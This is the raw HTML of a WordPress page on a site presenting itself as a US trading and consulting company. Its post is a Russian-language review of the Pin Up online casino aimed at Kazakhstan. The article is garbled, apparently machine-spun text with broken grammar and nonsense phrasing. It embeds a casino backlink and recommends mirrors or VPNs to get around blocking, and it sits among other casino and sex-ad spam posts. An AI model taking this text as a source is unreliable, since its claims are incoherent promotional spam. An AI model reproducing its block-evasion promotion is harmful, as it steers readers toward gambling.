<li id="menu-item-25248" class="charitable-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-25248"><a href="http://dmg1group.com/wp-login.php?action=register">Register</a></li>
<li id="menu-item-25009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25009"><a href="https://dmg1group.com/?page_id=24390">Contact Us</a></li>
</ul>						</nav>
																<div class="top-area-button"><div class="gem-button-container gem-button-position-inline thegem-button-695b12fcad6019024" ><a class="gem-button gem-button-size-tiny gem-button-style-flat gem-button-text-weight-normal gem-button-no-uppercase" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="http://dmg1group.com/campaigns/donation/" target="_self">Donation</a></div> </div>
									</div>
					</div>
	</div>
</div>
			</div>
		
		<div id="site-header-wrapper"  class="  " >
			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-slide-horizontal" role="banner">
								
				<div class="header-background">
					<div class="container">
						<div class="header-main logo-position-left header-layout-default header-style-1">
																							<div class="site-title">
											<div class="site-logo" style="width:164px;">
			<a href="https://dmg1group.com/" rel="home">
									<span class="logo"><img src="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_1x.png" srcset="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_1x.png 1x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_2x.png 2x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_3091eb592b9c3e58e1ada6f9971ac70d_3x.png 3x" alt="dmg1group.com" style="width:164px;" class="tgp-exclude default"/><img src="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_1x.png" srcset="https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_1x.png 1x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_2x.png 2x,https://dmg1group.com/wp-content/uploads/thegem-logos/logo_16cda2a1e10d4dfc8535108536a7f8b7_3x.png 3x" alt="dmg1group.com" style="width:132px;" class="tgp-exclude small"/></span>
							</a>
		</div>
										</div>
																											<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
											<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button><div class="mobile-menu-slide-wrapper left"><button class="mobile-menu-slide-close"></button>																							<ul id="primary-menu" class="nav-menu styled no-responsive"><li id="menu-item-25012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25012 megamenu-first-element"><a href="https://dmg1group.com/about-us/our-company/">Our Company</a></li>
<li id="menu-item-25247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25247 megamenu-first-element"><a href="https://dmg1group.com/products/">Products</a></li>
<li id="menu-item-25239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25239 megamenu-first-element"><a href="https://dmg1group.com/our-services/">Services</a></li>
<li id="menu-item-25286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25286 megamenu-first-element"><a href="https://dmg1group.com/projects/">Foundation</a></li>
<li id="menu-item-25050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25050 megamenu-first-element"><a href="https://dmg1group.com/careers/">Careers</a></li>
<li class="menu-item menu-item-search "><a href="#"></a><div class="minisearch "><form role="search" id="searchform" class="sf" action="https://dmg1group.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li><li class="menu-item menu-item-widgets mobile-only"><div class="menu-item-socials">			<div class="socials inline-inside">
															<a class="socials-item" href="https://facebook.com/profile.php?ref=homescreenbrowser#"
						   target="_blank" title="Facebook"><i
									class="socials-item-icon facebook "></i></a>
																				<a class="socials-item" href="#"
						   target="_blank" title="LinkedIn"><i
									class="socials-item-icon linkedin "></i></a>
																				<a class="socials-item" href="https://twitter.com/dmggroupllc"
						   target="_blank" title="Twitter"><i
									class="socials-item-icon twitter "></i></a>
																				<a class="socials-item" href="http://instagram.com/dmglobal1groupllc"
						   target="_blank" title="Instagram"><i
									class="socials-item-icon instagram "></i></a>
																																																								<a class="socials-item" href="#"
						   target="_blank" title="YouTube"><i
									class="socials-item-icon youtube "></i></a>
																																																																																																																																																																																																																																																																
			</div>
			</div></li></ul>																						</div>										</nav>
																														</div>
					</div>
				</div>
			</header><!-- #site-header -->
					</div><!-- #site-header-wrapper -->

	
	<div id="main" class="site-main page__top-shadow visible">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 ">
						
						
						
						
						
						<div class="container"><div class="page-title-inner"><div class="page-title-title"><h1>  Казино Pin-up Лучшие Слоты и Казахстане</h1></div></div></div>
						<div class="breadcrumbs-container"><div class="container"><div class="breadcrumbs"><span><a href="https://dmg1group.com/" itemprop="url"><span itemprop="title">Home</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span><a href="https://dmg1group.com/category/uncategorized/" itemprop="url"><span itemprop="title">Uncategorized</span></a></span> <span class="divider"><span class="bc-devider"></span></span> <span class="current">Казино Pin-up Лучшие Слоты и Казахстане</span></div><!-- .breadcrumbs --></div></div>
					</div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-27641" class="post-27641 post type-post status-publish format-standard category-uncategorized">

					<div class="entry-content post-content">
                        
						
							
							<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">

																														<span class="post-meta-likes"><a href="#" class="zilla-likes" id="zilla-likes-27641" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>																					<span class="post-meta-navigation">
												<span class="post-meta-navigation-prev" title="Previous post"><a href="https://dmg1group.com/masonslots-mason-slots-casino-no-deposit-bonus-com-reviews/" rel="prev">&#xe636;</a></span>												<span
														class="post-meta-category-link"><a
															href="https://dmg1group.com/category/uncategorized/">&#xe620;</a>
													</span>												<span class="post-meta-navigation-next" title="Next post"><a href="https://dmg1group.com/slottica-kasyno/" rel="next">&#xe634;</a></span>											</span>
																			</div>
									<div class="post-meta-left">
																					<span class="post-meta-author">By <a href="http://dmg1group.com" title="Visit dmglobal13@gmail.com&#8217;s website" rel="author external">dmglobal13@gmail.com</a></span>
																															<span
													class="sep"></span> <span
													class="post-meta-categories"><a href="https://dmg1group.com/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></span>
																																											<span class="sep"></span> <span
													class="post-meta-date">September 9, 2021</span>
																			</div>
								</div><!-- .entry-meta -->
							</div>
							
						
						<h1>Обзор Онлайн Казино Pin Up</h1>
<p>Как мо я, эта стабильность вызывает дополнительную уверенность а порядочности казино. Онлайн казино Пин Ап дает возможность испытывал на себе все перечисленные плюсы нет крупных вложений. Время завершения создания профиля и подтверждения адреса электронной почты клиент автоматически может заиметь бонус за регистрацию. В течение дольше выдается за пополнение 125% вместо 100%.</p>
<p>Ее бывает американской, европейской, французской, и др. Если необходимо доиграть в классическую рулетку, то стоит выберет европейский вид игры. Casino Pin Up является довольно популярным среди многих любителей азартных игр, профессионалов в сфере беттинга. С момента который основания, оно ним короткий срок проворно заработало репутацию честного и надежного онлайн-заведения. Оно совмещает а себе роль казино и букмекерской конторы. Казино ПинАп нравишься уважительным отношением техподдержки к игрокам.</p>
<ul>
<li>Личная данные хранятся а защищенном пространстве, доступ к которому есть только у проверенных специалистов.</li>
<li>Вторые &#8211; альтернативные бонусы, ддя постоянных клиентов.</li>
<li>Зайти на пинап можно с помощи зеркала или предназначенной программы для обхода блокировки.</li>
<li>Для удобного поиска и выбора игр их распределили на категории.</li>
<li>Помимо того, игрок получает в свое распоряжение дополнительные деньги, бонус на депозит, фриспины и другие бонусы от казино.</li>
</ul>
<p>Комиссию за транзакцию Pin Up casino но взимает. Обо обоих проводимых промо-акциях, Пин Ап казино оповещает заранее всех пользователей. Азартные игры должно расцениваться как развлечение, а не а способ заработка. Излишнего увлечение может привести к стремительному развитию игровой зависимости, играйте ответственно. Ни то реакции на просить,, заблокировать дублирующие аккаунты,,.</p>
<p>Верификация слегка нудная, только деньги выводят быстро. Игрокам казино Пин Ап часто доступные бонусы, не требующие пополнения счета. Немногие таких предложений отведено праздникам. Они ограничены сроками проведения, а изучить с условиями одной из них можно на сайте клуба.</p>
<p>Что понравилось а это принцип начисления баллов, которые даются на сумму пополнения, а не ставок. Но самым основным плюсом этого реального заведения являются игровые слоты, т. к. Их качество выветривавшей, чем в которых <a href="https://www.aestheticsnow.ca/pin-up-igrat-v-igrovye-avtomaty-na-oficialnom/">pin up официальный сайт</a> казино Казахстана. И Пин-Ап уделяют максимум внимания формированию который игрового ассортимента, добавляя только те автоматы, которые заслуживают персоне.</p>
<p>Принципиально пополняю счет только после верификации, но что прохожу его не по паспорту. Здесь с этим сначала возникли общей, но после переписки с ТП мне пошли навстречу а верифицировали профиль. После этого воспользовался бонусами – фриспинами и денежным. Фриспины отыграть, к сожалению, не успел – довольно мало времени позволяет, но денежный отыграл и остался доволен. С выводом только было ни не задержек и каких-либо сложностей.</p>
<p>Ддя повышения шансов и отыгрыш средств важен выбирать аппараты со высоким уровнем RTP – от 95%. Длина цикла поясняет, насколько продолжительной или быть серия  проигрышных/выигрышных спинов. Больше ценятся модели с накопительными джекпотами, которые достигает миллионов рублей или долларов.</p>
<p>Вторые &#8211; альтернативные бонусы, дли постоянных клиентов. Также во многих браузерах встроена функция VPN, активировав которую, клиент получает возможность шифровать данные, передаваемые провайдеру. Таким образом, необходимость в клиента Пин Ап для ПК отпадает.</p>
<h2>Популярные Игровые Автоматы В Pinup Casino</h2>
<p>Демо-версии слотов запускаются только без регистрации же пополнения счета. Севилестр сможете совершенно желающим опробовать любой автомат из каталога, чтобы оценить его суммы, характеристики и бонусные функции. Это хорошей возможность набраться опыта, чтобы не наделать ошибок при игре на реальные приличные. Ведь в Pin Up Casino существа дилеры всегда значит одеты и находимся в соответствующей локации. В разделе известных игровых автоматов казино Pin Up отобраны игры, пользующиеся тем высоким спросом. Ассортимент таких слотов постоянно обновляется, но них слоты присутствует там практически всегда.</p>
<p>Все желающему могут получить доступ к развлечениям используя рабочие зеркала. Честность ресурса подтверждает действующая лицензия, размещенная в открытом доступе. Пользователи могут кликнуть вопреки значку в верхняя части сайта.</p>
<p>С выплатами тоже проблем не было ни разу, хотя выводил не то чтобы вообще. С бонусами а не обижают и дают отыграться, а  не просто тянут деньги. После регистрации сразу оценил бонусную политику казино. Вознаграждения начисляются за пополнения счета, на следующий рождение и и участие в турнирах.</p>
<h3>Приложение Для Мобильной Игры</h3>
<p>В других казино этот вопрос решается без тупых претензии. Когда зарегистрировался где, мне первую неделю вообще не везло. Короче, по итогу за 3 месяца игры я только только вернул первых слитые деньги, только и неплохо встав. Именно здесь постарался не повторять ошибок конкурентов, при том подметив их эти стороны. Владельцы казино постарались стать наиболее самобытными.</p>
<p>В Pin Up служит преимущественно софт отечественных брендов.  В топе поставщиков встречаются начинавшие студии из европе постсоветского пространства. Протестировать игры Пинап казино можно на виртуальные кредиты в тренировочном режиме ставок. И обоих случаях начать к спорт ставкам и беттингу а казино можно уже спустя пару дольше.</p>
<p>Есть программа преданности, но она только очень, поинты принципе набрать только ним депозиты, а обмениваются они на деньги. Ну и ото бонусов отказаться нельзя, что тоже но всегда круто. Классно стилизованное казино, давно таких не ни, даже у операторов подержки соотвествующие аватарки. Нравится большое количество провайдеров выбирай только хочу. Можно а на спорт ставочку сделать, линия хорошая и кеф вполне приличные.</p>
<p>Все игровые автоматы созданы самыми популярных компаниями на земле. Сомнительные автоматы где обходят стороной же никогда не желающим собственным клиентам. И Pin Up регистрация открывает доступ к сотням игровых автоматов, бонусам, круглосуточной техподдержкой и другим функциям. Незарегистрированные пользователи могут воспользоваться намного явным количеством особенностей. Каталог слотов в Pin-Up Casino может похвастаться огромным выбором различных моделей.</p>
<p>Аналогичным образом производятся выводы выигрышей. Обработка всех заявок в переводы может выполняться от трех дольше до нескольких дней. Тем не менее, большая часть транзакций осуществляется оперативно, и это – иное из главных достоинств онлайн казино Пин Ап.</p>
<p>В собственную очередь, на смартфоны может быть установлено полноценное мобильное приложение. Лаконичность и привлекательны – слова, ним можно охарактеризовать интерфейс приложения Pin Up Casino. На выделяясь программ от которых платформ с азартными играми, софт одной площадки выделяется интуитивно понятным меню. После авторизации перед клиентом открывается страница, аналогичный официальному сайту. Где, в верхней стороны экрана, можно выберет основные разделы. Меню с достижениями, лотереей и другими нужными инструментами размещено а левой части страницы.</p>
<p>Любой зарегистрированный пользователь, при последующем непонятных вопросов, спорных ситуаций, может обратилась за помощью а саппорт. Высококвалифицированные специалисты оперативно окажут помоши в решении любую вопроса. Знаком пиппардом этим казино довольно давно, как только они открылись Судя началу проблем них них было вровень крыши вплоть конца того, что скрипты подсовывали. Сейчас то все чин по чину, лицензия, софт оригинальный и со выплатами проблем нет. Азартные заведения и Казахстане становятся максимально разнообразными.</p>
					</div><!-- .entry-content -->

					
	<div class="socials-sharing socials socials-colored-hover">
		<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmg1group.com%2Fkazino-pin-up-luchshie-sloty-i-kazahstane%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
		<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=%D0%9A%D0%B0%D0%B7%D0%B8%D0%BD%D0%BE+Pin-up+%D0%9B%D1%83%D1%87%D1%88%D0%B8%D0%B5+%D0%A1%D0%BB%D0%BE%D1%82%D1%8B+%D0%B8+%D0%9A%D0%B0%D0%B7%D0%B0%D1%85%D1%81%D1%82%D0%B0%D0%BD%D0%B5&#038;url=https%3A%2F%2Fdmg1group.com%2Fkazino-pin-up-luchshie-sloty-i-kazahstane%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
		<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdmg1group.com%2Fkazino-pin-up-luchshie-sloty-i-kazahstane%2F&#038;description=%D0%9A%D0%B0%D0%B7%D0%B8%D0%BD%D0%BE+Pin-up+%D0%9B%D1%83%D1%87%D1%88%D0%B8%D0%B5+%D0%A1%D0%BB%D0%BE%D1%82%D1%8B+%D0%B8+%D0%9A%D0%B0%D0%B7%D0%B0%D1%85%D1%81%D1%82%D0%B0%D0%BD%D0%B5" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
		<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fdmg1group.com%2Fkazino-pin-up-luchshie-sloty-i-kazahstane%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
		<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fdmg1group.com%2Fkazino-pin-up-luchshie-sloty-i-kazahstane%2F&#038;title=%D0%9A%D0%B0%D0%B7%D0%B8%D0%BD%D0%BE+Pin-up+%D0%9B%D1%83%D1%87%D1%88%D0%B8%D0%B5+%D0%A1%D0%BB%D0%BE%D1%82%D1%8B+%D0%B8+%D0%9A%D0%B0%D0%B7%D0%B0%D1%85%D1%81%D1%82%D0%B0%D0%BD%D0%B5&amp;summary=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80+%D0%9E%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD+%D0%9A%D0%B0%D0%B7%D0%B8%D0%BD%D0%BE+Pin+Up+%D0%9A%D0%B0%D0%BA+%D0%BC%D0%BE+%D1%8F%2C+%D1%8D%D1%82%D0%B0+%D1%81%D1%82%D0%B0%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D0%B2%D1%8B%D0%B7%D1%8B%D0%B2%D0%B0%D0%B5%D1%82+%D0%B4%D0%BE%D0%BF%D0%BE%D0%BB%D0%BD%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%83%D1%8E+%D1%83%D0%B2%D0%B5%D1%80%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D1%8C+%D0%B0+%D0%BF%D0%BE%D1%80%D1%8F%D0%B4%D0%BE%D1%87%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D0%BA%D0%B0%D0%B7%D0%B8%D0%BD%D0%BE.+%D0%9E%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD+%D0%BA%D0%B0%D0%B7%D0%B8%D0%BD%D0%BE+%D0%9F%D0%B8%D0%BD+%D0%90%D0%BF..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
		<a class="socials-item" target="_blank" href="https://www.reddit.com/submit?url=https%3A%2F%2Fdmg1group.com%2Fkazino-pin-up-luchshie-sloty-i-kazahstane%2F&#038;title=%D0%9A%D0%B0%D0%B7%D0%B8%D0%BD%D0%BE+Pin-up+%D0%9B%D1%83%D1%87%D1%88%D0%B8%D0%B5+%D0%A1%D0%BB%D0%BE%D1%82%D1%8B+%D0%B8+%D0%9A%D0%B0%D0%B7%D0%B0%D1%85%D1%81%D1%82%D0%B0%D0%BD%D0%B5" title="Reddit"><i class="socials-item-icon reddit"></i></a>
	</div>


								<div class="post-author-block rounded-corners clearfix">
							<a href="http://dmg1group.com" class="post-author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b21d8e92c7268faa1c9f87129f4ea7c7873ee0bf02a06b7f6bf2b073a8818dcc?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b21d8e92c7268faa1c9f87129f4ea7c7873ee0bf02a06b7f6bf2b073a8818dcc?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></a>
						<div class="post-author-info">
				<div class="name title-h5">dmglobal13@gmail.com <span class="light">/ About Author</span></div>
				<div class="post-author-description"></div>
				<div class="post-author-posts-link"><a href="https://dmg1group.com/author/dmglobal13gmail-com/">More posts by dmglobal13@gmail.com</a></div>
			</div>
		</div>
	
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

												<footer class="custom-footer">
													<div class="container"><div class="vc_row-full-width-before"></div><div id="vc_row-695b12fcb245f" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1541773204089 thegem-custom-695b12fcb2452683 vc_row-has-fill disable-custom-paggings-mobile vc_row-no-padding vc_row-o-equal-height vc_row-flex"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-695b12fcb245f")); }</script><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-695b12fcb36c54581"><div class="vc_column-inner thegem-custom-inner-695b12fcb36c6 vc_custom_1542204548608"><div class="wpb_wrapper"><div class="clearboth"></div><div class="gem-divider " style="margin-top: 55px;"></div><style type="text/css">.thegem-button-695b12fcb376b7435.lazy-loading-before-start-animation .lazy-loading-item {opacity: 0;}</style><div class="gem-button-container gem-button-position-center thegem-button-695b12fcb376b7435 gem-button-with-separator lazy-loading lazy-loading-before-start-animation" ><div class="gem-button-separator gem-button-separator-type-strong-double"><div class="gem-button-separator-holder"><div class="gem-button-separator-line" style="border-color: #ffffff;"></div></div><div class="gem-button-separator-button"><a class="gem-button gem-button-size-medium gem-button-style-outline gem-button-text-weight-normal gem-button-border-3 lazy-loading-item"data-ll-effect="drop-right-without-wrap" style="border-radius: 0px;border-color: #ffffff;color: #ffffff;" onmouseleave="this.style.borderColor='#ffffff';this.style.color='#ffffff';" onmouseenter="this.style.borderColor='#3c3950';this.style.color='#3c3950';" href="/contact-us/#contact-us" target="_self">connect with us</a></div><div class="gem-button-separator-holder"><div class="gem-button-separator-line" style="border-color: #ffffff;"></div></div></div></div> <div class="clearboth"></div><div class="gem-divider " style="margin-top: 55px;"></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div>
										</footer>
									<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-5" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_text">			<div class="textwidget"><p><img decoding="async" src="http://dmg1group.com/wp-content/uploads/2021/03/LOGO_BEST_2.png" /><br />
The Dou Men Global Group commonly known as DMG is an American multinational trading and Consulting llc founded in 2020 in Springfield, illinois.</p>
</div>
		</div><div id="text-6" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_text"><h3 class="widget-title">Useful links</h3>			<div class="textwidget"><ul>
<li><a href="#">General Information For Users</a></li>
<li><a href="#">Recruitment</a></li>
<li><a href="https://mail.hostinger.com/">WebMail !</a></li>
<li><a href="#">Customers Area</a></li>
</ul>
</div>
		</div><div id="custom_recent_posts-3" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 Custom_Recent_Posts"><h3 class="widget-title">Recent posts</h3><ul class="posts  styled"><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-banda-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2%d0%be%d0%b9%d1%82%d0%b8/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b0%d0%bd%d0%b4%d0%b0-banda-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2%d0%be%d0%b9%d1%82%d0%b8/">Казино Банда (Banda) Официальный Сайт, Войти Через Рабочее Зеркало</a></div><div class="gem-pp-posts-date">October 8, 2024</div></div></li><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/sexanzeigen-sinnliche-damen/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/sexanzeigen-sinnliche-damen/">Sexanzeigen  - Sinnliche Damen</a></div><div class="gem-pp-posts-date">October 8, 2024</div></div></li><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://dmg1group.com/banda-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b8%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bd%d0%b0-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-2/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://dmg1group.com/banda-casino-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d0%b8%d0%b5-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%bd%d0%b0-%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-2/">Banda Casino Зеркало - Рабочие Зеркало На Сегодня Банда Казино</a></div><div class="gem-pp-posts-date">October 7, 2024</div></div></li></ul></div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://facebook.com/profile.php?ref=homescreenbrowser#" target="_blank" title="Facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="#" target="_blank" title="LinkedIn" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																								<a href="https://twitter.com/dmggroupllc" target="_blank" title="Twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="http://instagram.com/dmglobal1groupllc" target="_blank" title="Instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																																																																																				<a href="#" target="_blank" title="YouTube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																				</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-25016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25016"><a href="#">Support</a></li>
<li id="menu-item-25017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25017"><a href="https://dmg1group.com/?page_id=24390">Contact Us</a></li>
<li id="menu-item-25018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25018"><a href="#">Disclaimer</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2021 &copy; Copyrights DMG. Powered by GROUPE TACHE</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/thegem/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="gdpr-consent-bar bottom">
	<div class="gdpr-consent-bar-box">
		<div class="gdpr-consent-bar-text">Our website uses cookies from third party services to improve your browsing experience. Read more about this and how you can control cookies by clicking "Privacy Preferences".</div>
		<div class="gdpr-consent-bar-buttons">
			<button type="button" class="btn-gdpr-preferences-open">Privacy Preferences</button>
			<button type="button" class="btn-gdpr-agreement">I Agree</button>
		</div>
	</div>
</div><div class="gdpr-privacy-preferences">
	<div class="gdpr-privacy-preferences-box">
		<button class="btn-gdpr-privacy-preferences-close" type="button"></button>
		<form method="post" action="https://dmg1group.com/wp-admin/admin-post.php">
			<input type="hidden" name="action" value="thegem_gdpr_update_privacy_preferences">
			<input type="hidden" id="update-privacy-preferences-nonce" name="update-privacy-preferences-nonce" value="cf98c373f8" /><input type="hidden" name="_wp_http_referer" value="/kazino-pin-up-luchshie-sloty-i-kazahstane/" />			<div class="gdpr-privacy-preferences-header">
				<div class="gdpr-privacy-preferences-title">Privacy Preferences</div>
			</div>
			<div class="gdpr-privacy-preferences-body">
				<div class="gdpr-privacy-preferences-text">When you visit our website, it may store information through your browser from specific services, usually in form of cookies. Here you can change your privacy preferences. Please note that blocking some types of cookies may impact your experience on our website and the services we offer.</div>
				<div class="gdpr-privacy-preferences-consents">
											<div class="gdpr-privacy-preferences-consent-item">
							<div class="gdpr-privacy-consent-param">
								<div class="gdpr-privacy-consent-title">Privacy Policy</div>
								<div class="gdpr-privacy-consent-description">You have read and agreed to our privacy policy</div>
							</div>
							<div class="gdpr-privacy-consent-value">
																	<div class="gdpr-privacy-consent-always-active">Required</div>
									<input name="consents[privacy-policy]" value="1" type="hidden">
															</div>
						</div>
									</div>
			</div>
			<div class="gdpr-privacy-preferences-footer">
				<button class="btn-gdpr-privacy-save-preferences" type="submit">Save Preferences</button>
				<div class="gdpr-privacy-preferences-footer-links">
														</div>
			</div>
		</form>
	</div>
</div>
<div class="joinchat joinchat--left" data-settings='{"telephone":"237650831234","mobile_only":false,"button_delay":3,"whatsapp_web":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
								<div class="joinchat__button__sendtext">Open Whatsapp Chat</div>
									</div>
		<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
<script type="text/html" id="wpb-modifications"></script><script type="text/javascript" id="thegem-menu-init-script-js-extra">
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
//# sourceURL=thegem-menu-init-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.9" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" id="thegem-menu-init-script-js-after">
/* <![CDATA[ */
function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}
		fullHeightRow();
//# sourceURL=thegem-menu-init-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.9" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.9" id="jquery-easing-js"></script>
